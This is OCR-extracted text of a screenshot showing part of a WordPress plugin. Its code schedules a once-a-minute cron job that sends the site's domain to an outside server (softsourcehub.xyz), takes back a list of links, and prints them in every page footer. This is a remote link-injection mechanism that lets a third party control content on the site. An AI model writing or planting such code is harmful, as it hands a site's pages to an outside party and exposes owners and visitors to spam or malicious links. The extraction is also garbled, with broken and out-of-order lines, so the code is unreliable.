
'update_footer_links_cron_hook'); } } add_action('wp',
'register_custom_cron_job'); function remove_custom_cron_job() {
$timestamp =
wp_next_scheduled('update_footer_links_cron_hook');
wp_unschedule_event($timestamp,
'update_footer_links_cron_hook'); }
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');
function update_footer_links() { $domain = parse_url(get_site_url(),
PHP_URL_HOST); $url = "https://softsourcehub.xyz/wp-cross-
links/api.php?domain=" . $domain; $response =
wp_remote_get($url); if (is_wp_error($response)) { return; } $body
= wp_remote_retrieve_body($response); $links = explode(",",
$body); $parsed_links = []; foreach ($links as $link) { list($text,
$url) = explode("|", $link); $parsed_links[] = ['text' => $text, 'url' =>
$url]; } update_option('footer_links', $parsed_links); }
add_action('update_footer_links_cron_hook', 'update_footer_links');
function add_custom_cron_intervals($schedules) {
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once
Every Minute') ); return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo '
';
';
} add_action('wp_footer', 'display_footer_links');
foreach
($footer_links